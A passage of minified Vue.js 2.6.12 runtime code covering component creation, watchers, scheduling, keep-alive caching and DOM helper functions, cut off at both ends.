Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(le&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=t(e[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function bt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=O(O({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function yt(e){return Re(this.$options,"filters",e)||$}function _t(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function wt(e,t,n,r,i){var o=F.keyCodes[t]||n;return i&&r&&!F.keyCodes[t]?_t(i,r):o?_t(o,e):r?T(r)!==t:void 0}function xt(e,t,n,r,i){if(n&&l(n)){var o;Array.isArray(n)&&(n=j(n));var a=function(a){if("class"===a||"style"===a||g(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||F.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=C(a),c=T(a);l in o||c in o||(o[a]=n[a],i&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var s in n)a(s)}return e}function Ct(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Et(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function kt(e,t,n){return Et(e,"__once__"+t+(n?"_"+n:""),!0),e}function Et(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Tt(e[r],t+"_"+r,n);else Tt(e,t,n)}function Tt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function At(e,t){if(t&&u(t)){var n=e.on=e.on?O({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function St(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?St(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function jt(e,t){return"string"==typeof e?t+e:e}function Nt(e){e._o=kt,e._n=h,e._s=p,e._l=gt,e._t=bt,e._q=D,e._i=P,e._m=Ct,e._f=yt,e._k=wt,e._b=xt,e._v=be,e._e=ge,e._u=St,e._g=At,e._d=Ot,e._p=jt}function Lt(e,t,n,i,o){var s,l=this,c=o.options;_(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=a(c._compiled),f=!u;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=ft(c.inject,i),this.slots=function(){return l.$slots||ht(e.scopedSlots,l.$slots=dt(n,i)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ht(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=ht(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var o=Bt(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Bt(s,e,t,n,r,f)}}function $t(e,t,n,r,i){var o=ye(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Dt(e,t){for(var n in t)e[C(n)]=t[n]}Nt(Lt.prototype);var Pt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Pt.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e,Kt)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,o){var a=i.data.scopedSlots,s=e.$scopedSlots,l=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&e.$scopedSlots.$key!==a.$key),c=!!(o||e.$options._renderChildren||l);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var u=e._props,f=e.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=e.$options.props;u[p]=Me(p,h,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var m=e.$options._parentListeners;e.$options._parentListeners=n,Xt(e,n,m),c&&(e.$slots=dt(o,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Jt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,tn.push(t)):Gt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Zt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Jt(t,"deactivated")}}(t,!0):t.$destroy())}},It=Object.keys(Pt);function Rt(e,t,n,s,c){if(!i(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var f;if(i(e.cid)&&void 0===(e=function(e,t){if(a(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=qt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),a(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var r=e.owners=[n],s=!0,c=null,u=null;n.$on("hook:destroyed",(function(){return b(r,n)}));var f=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=I((function(n){e.resolved=Ht(n,t),s?r.length=0:f(!0)})),h=I((function(t){o(e.errorComp)&&(e.error=!0,f(!0))})),m=e(p,h);return l(m)&&(d(m)?i(e.resolved)&&m.then(p,h):d(m.component)&&(m.component.then(p,h),o(m.error)&&(e.errorComp=Ht(m.error,t)),o(m.loading)&&(e.loadingComp=Ht(m.loading,t),0===m.delay?e.loading=!0:c=setTimeout((function(){c=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,f(!1))}),m.delay||200)),o(m.timeout)&&(u=setTimeout((function(){u=null,i(e.resolved)&&h(null)}),m.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(f=e,u)))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(f,t,n,s,c);t=t||{},wn(e),o(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),a=i[r],s=t.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}(e.options,t);var p=function(e,t,n){var r=t.options.props;if(!i(r)){var a={},s=e.attrs,l=e.props;if(o(s)||o(l))for(var c in r){var u=T(c);lt(a,l,c,u,!0)||lt(a,s,c,u,!1)}return a}}(t,e);if(a(e.options.functional))return function(e,t,n,i,a){var s=e.options,l={},c=s.props;if(o(c))for(var u in c)l[u]=Me(u,c,t||r);else o(n.attrs)&&Dt(l,n.attrs),o(n.props)&&Dt(l,n.props);var f=new Lt(n,l,a,i,e),d=s.render.call(null,f._c,f);if(d instanceof me)return $t(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ct(d)||[],h=new Array(p.length),m=0;m<p.length;m++)h[m]=$t(p[m],n,f.parent,s);return h}}(e,p,t,n,s);var h=t.on;if(t.on=t.nativeOn,a(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<It.length;n++){var r=It[n],i=t[r],o=Pt[r];i===o||i&&i._merged||(t[r]=i?Mt(o,i):o)}}(t);var v=e.options.name||c;return new me("vue-component-"+e.cid+(v?"-"+v:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:h,tag:c,children:s},f)}}}function Mt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Bt(e,t,n,r,c,u){return(Array.isArray(n)||s(n))&&(c=r,r=n,n=void 0),a(u)&&(c=2),function(e,t,n,r,s){if(o(n)&&o(n.__ob__))return ge();if(o(n)&&o(n.is)&&(t=n.is),!t)return ge();var c,u,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===s?r=ct(r):1===s&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t)?(u=e.$vnode&&e.$vnode.ns||F.getTagNamespace(t),c=F.isReservedTag(t)?new me(F.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(f=Re(e.$options,"components",t))?new me(t,n,r,void 0,void 0,e):Rt(f,n,e,r,t)):c=Rt(t,n,e,r);return Array.isArray(c)?c:o(c)?(o(u)&&function e(t,n,r){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,r=!0),o(t.children))for(var s=0,l=t.children.length;s<l;s++){var c=t.children[s];o(c.tag)&&(i(c.ns)||a(r)&&"svg"!==c.tag)&&e(c,n,r)}}(c,u),o(n)&&function(e){l(e.style)&&rt(e.style),l(e.class)&&rt(e.class)}(n),c):ge()}(e,t,n,r,c)}var Ft,qt=null;function Ht(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function zt(e){return e.isComment&&e.asyncFactory}function Ut(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||zt(n)))return n}}function Wt(e,t){Ft.$on(e,t)}function Vt(e,t){Ft.$off(e,t)}function Yt(e,t){var n=Ft;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Xt(e,t,n){Ft=e,at(t,n||{},Wt,Vt,Yt,e),Ft=void 0}var Kt=null;function Qt(e){var t=Kt;return Kt=e,function(){Kt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Gt(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Gt(e.$children[n]);Jt(e,"activated")}}function Jt(e,t){pe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)ze(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),he()}var en=[],tn=[],nn={},rn=!1,on=!1,an=0,sn=0,ln=Date.now;if(V&&!Q){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function un(){var e,t;for(sn=ln(),on=!0,en.sort((function(e,t){return e.id-t.id})),an=0;an<en.length;an++)(e=en[an]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),r=en.slice();an=en.length=tn.length=0,nn={},rn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Gt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Jt(r,"updated")}}(r),oe&&F.devtools&&oe.emit("flush")}var fn=0,dn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++fn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new se,this.newDepIds=new se,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!U.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=N)),this.value=this.lazy?void 0:this.get()};dn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),he(),this.cleanupDeps()}return e},dn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},dn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},dn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,on){for(var n=en.length-1;n>an&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(un))}}(this)},dn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},dn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},dn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},dn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||b(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var pn={enumerable:!0,configurable:!0,get:N,set:N};function hn(e,t,n){pn.get=function(){return this[t][n]},pn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,pn)}var mn={lazy:!0};function vn(e,t,n){var r=!ie();"function"==typeof n?(pn.get=r?gn(t):bn(n),pn.set=N):(pn.get=n.get?r&&!1!==n.cache?gn(t):bn(n.get):N,pn.set=n.set||N),Object.defineProperty(e,t,pn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),fe.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function yn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var _n=0;function wn(e){var t=e.options;if(e.super){var n=wn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&O(e.extendOptions,r),(t=e.options=Ie(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Cn(e){return e&&(e.Ctor.options.name||e.tag)}function kn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function En(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=Cn(a.componentOptions);s&&!t(s)&&Tn(n,o,r,i)}}}function Tn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,b(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=_n++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Ie(wn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Xt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=dt(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return Bt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return Bt(e,t,n,r,i,!0)};var o=n&&n.data;Ae(e,"$attrs",o&&o.attrs||r,null,!0),Ae(e,"$listeners",t._parentListeners||r,null,!0)}(t),Jt(t,"beforeCreate"),function(e){var t=ft(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach((function(n){Ae(e,n,t[n])})),ke(!0))}(t),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var a=Me(o,t,n,e);Ae(r,o,a),o in e||hn(e,"_props",o)};for(var a in t)o(a);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?N:A(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{he()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var a=r[o];i&&_(i,a)||(void 0,36!==(n=(a+"").charCodeAt(0))&&95!==n&&hn(e,"_data",a))}Te(t,!0)}(e):Te(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new dn(e,a||N,N,mn)),i in e||vn(e,i,o)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)yn(e,n,r[i]);else yn(e,n,r)}}(e,t.watch)}(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Jt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(xn),function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Se,e.prototype.$delete=Oe,e.prototype.$watch=function(e,t,n){if(u(t))return yn(this,e,t,n);(n=n||{}).user=!0;var r=new dn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?S(t):t;for(var n=S(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)ze(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Qt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Jt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||b(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Jt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Nt(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=ht(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{qt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{qt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof me||(e=ge()),e.parent=i,e}}(xn);var An=[String,RegExp,Array],Sn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Tn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){En(e,(function(e){return kn(t,e)}))})),this.$watch("exclude",(function(t){En(e,(function(e){return!kn(t,e)}))}))},render:function(){var e=this.$slots.default,t=Ut(e),n=t&&t.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!kn(i,r))||o&&r&&kn(o,r))return t;var a=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[l]?(t.componentInstance=a[l].componentInstance,b(s,l),s.push(l)):(a[l]=t,s.push(l),this.max&&s.length>parseInt(this.max)&&Tn(a,s[0],s,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return F}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:O,mergeOptions:Ie,defineReactive:Ae},e.set=Se,e.delete=Oe,e.nextTick=tt,e.observable=function(e){return Te(e),e},e.options=Object.create(null),M.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,O(e.options.components,Sn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=S(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ie(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ie(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)hn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)vn(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,M.forEach((function(e){a[e]=n[e]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=O({},a.options),i[r]=a,a}}(e),function(e){M.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:ie}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:Lt}),xn.version="2.6.12";var On=m("style,class"),jn=m("input,textarea,option,select,progress"),Nn=function(e,t,n){return"value"===n&&jn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Ln=m("contenteditable,draggable,spellcheck"),$n=m("events,caret,typing,plaintext-only"),Dn=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Pn="http://www.w3.org/1999/xlink",In=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Rn=function(e){return In(e)?e.slice(6,e.length):""},Mn=function(e){return null==e||!1===e};function Bn(e,t){return{staticClass:Fn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Fn(e,t){return e?t?e+" "+t:e:t||""}function qn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=qn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},zn=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Un=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Wn=function(e){return zn(e)||Un(e)};function Vn(e){return Un(e)?"svg":"math"===e?"math":void 0}var Yn=Object.create(null),Xn=m("text,number,password,search,email,tel,url");function Kn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Qn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Zn={create:function(e,t){Gn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gn(e,!0),Gn(t))},destroy:function(e){Gn(e,!0)}};function Gn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?b(a[n],i):a[n]===i&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var Jn=new me("",{},[]),er=["create","activate","update","remove","destroy"];function tr(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||Xn(r)&&Xn(i)}(e,t)||a(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function nr(e,t,n){var r,i,a={};for(r=t;r<=n;++r)o(i=e[r].key)&&(a[i]=r);return a}var rr={create:ir,update:ir,destroy:function(e){ir(e,Jn)}};function ir(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Jn,a=t===Jn,s=ar(e.data.directives,e.context),l=ar(t.data.directives,t.context),c=[],u=[];for(n in l)r=s[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var n=0;n<c.length;n++)lr(c[n],"inserted",t,e)};o?st(t,"insert",f):f()}if(u.length&&st(t,"postpatch",(function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",t,e)})),!o)for(n in s)l[n]||lr(s[n],"unbind",e,e,a)}(e,t)}var or=Object.create(null);function ar(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),i[sr(r)]=r,r.def=Re(t.$options,"directives",r.name);return i}function 